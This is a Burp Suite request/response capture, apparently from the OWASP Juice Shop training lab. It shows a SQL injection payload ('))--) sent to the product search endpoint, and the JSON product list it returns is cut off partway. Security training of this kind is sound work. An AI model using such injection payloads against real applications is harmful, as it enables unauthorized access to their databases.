 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
GET /rest/products/search?q='))-- HTTP/1.1
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw Hex Render
\n
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"427a-3VnHpuFUwoVK+yzNozg8HZdJ568"
9 Vary: Accept-Encoding
10 Date: Thu, 25 May 2023 23:33:14 GMT
11 Connection: close
12 Content-Length: 17018
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2023-05-25 23:09:11.147 +00:00",
"updatedAt":"2023-05-25 23:09:11.147 +00:00",
"deletedAt":null
},
{
"id":2,
"name":"Orange Juice (1000ml)",
"description":
"Made from oranges hand-picked by Uncle Dittmeyer.",
"price":2.99,
"deluxePrice":2.49,
"image":"orange_juice.jpg",
"createdAt":"2023-05-25 23:09:11.147 +00:00",
"updatedAt":"2023-05-25 23:09:11.147 +00:00",
"deletedAt":null
},
{
"id":3,
"name":"Eggfruit Juice (500ml)",
"description":"Now with even more exotic flavour.",
"price":8.99,
"deluxePrice":8.99,
"image":"eggfruit_juice.jpg",
"createdAt":"2023-05-25 23:09:11.147 +00:00",
"updatedAt":"2023-05-25 23:09:11.147 +00:00",
"deletedAt":null
},
{